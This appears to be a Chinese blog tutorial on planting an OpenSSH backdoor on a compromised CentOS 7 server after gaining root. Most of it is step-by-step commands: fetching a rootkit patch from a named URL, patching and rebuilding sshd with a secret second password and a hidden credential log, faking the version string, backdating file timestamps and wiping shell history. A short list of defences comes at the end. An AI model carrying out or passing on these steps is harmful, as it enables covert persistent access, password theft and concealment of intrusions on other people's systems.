1 介绍

当拿到root权限后,一般需要维持权限(留后门),可以做openssh后门,也就是root双密码,管理员一个密码,我们的后门一个密码。

2 实战演练

实验环境:Centos7

2.1 查看版本

ssh -v

可以对ssh备份配置文件,可以对后期的文件时间进行修改

cp -p /etc/ssh/ssh_config / etc/ssh/ssh_config.bak

cp -p /etc/ssh/ sshd_config /etc/ssh/sshd_config.bak

2.2 下载SSH配置文件

openssh-5.9p1.tar.gz

openssh-5.9p1.patch.tar.gz

http://core.ipsecs.com/rootkit/patch-to-hack/0x06-openssh-5.9p1.patch.tar.gz

2.3 安装

上传方法:中国蚁剑等

tar -zx vf openssh-5.9p1.tar.gz

tar -zx vf openssh-5.9p1.patch.tar.gz

将openssh-5.9p1.patch中的sshbd5.9p1.diff复制到openssh-5.9p1中

cp ./openssh-5.9p1.patch/sshbd5.9p1.diff ./openssh-5.9p1/sshbd5.9p1.diff

在openssh-5.9p1中执行

patch < sshbd5.9p1.diff

如果patch 未安装

yum -y install patch。



2.4 修改后门密码and文件记录

vim includes.h

可以修改后门密码和记录文件,文件前面加 .相当于隐藏文件,也可以修改个隐蔽目录

修改后





修改版本

原则:修改为与我们刚才查看的版本信息一致,使其不易被发现。

vim version.h

2.5 编译安装

CentOS 7

首先对ssh里面的几个key的权限进行修改,否则可能进行编译的时候key不能修改而报错。

chmod 620 moduli

chmod 600 /etc/ssh/ssh_host_ed25519_key

chmod 600 /etc/ssh/ssh_host_ecdsa_key

chmod 600 /etc/ssh/ssh_host_rsa_key

chmod 600 /etc/ssh/ssh_host_ed25519_key

安装所需环境

yum install -y openssl openssl-devel pam-devel

编译安装

./configure --prefix=/usr --sysconfdir=/etc/ssh、

make && make install

service sshd restart

使用我们的后门密码可以正常登陆,以前的密码也有记录,实验成功

2.6 摸出痕迹

touch -r 老文件时间戳 新文件时间戳

touch -r /etc/ssh/ssh_config.bak / etc/ssh/ssh_config

touch -r /etc/ssh/sshd_config.bak / etc/ssh/sshd_config

清除操作日志

echo >/root/.bash_history //清空操作日志

还有log什么的

3 防御ssh后门

-

重装openssh,更新到最新版本

-

将SSH默认登录端口22改为其他端口

-

IPTable中添加SSH访问策略

-

查看ssh配置文件和/usr/sbin/sshd的时间

stat /usr/sbin/sshd -

查看安全日志

more /var/log/secure |grep Accepted排查ip

-

通过strace监控sshd进程读写文件的操作一般的sshd后门都会将账户密码记录到文件,可以通过strace进程跟踪到ssh登录密码文件。

ps axu | grep sshd | grep -v grep

端口监控:内网监控和外网监控:外网端口通过白名单控制,严禁私自开启外网端口;内网端口变化性比较大,需要多研究。

文件监控:

建立起文件监控体系,周期性检测文件的完整性,监控文件的权限变化。匹配软件MD5值以免软件被替换

配置安全:做好基线检测,服务器被入侵后,往往会修改用户配置,而通常hids并不会去检测文件的内容。基线配置的建立就显得尤为重要

流量检测:这一点常见的hids都能实现,snort什么的,关键是各种防御体系的联动以及分析,提取出安全事件,进而提升到威胁情报

参考文章:

https://hu3sky.github.io/2018/09/06/%E5%90%8E%E9%97%A8/

ubuntu有一点差异,参考下面文章

https://www.jianshu.com/p/c1cd73b072f1

https://www.secpulse.com/archives/69093.html

4178

4178

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?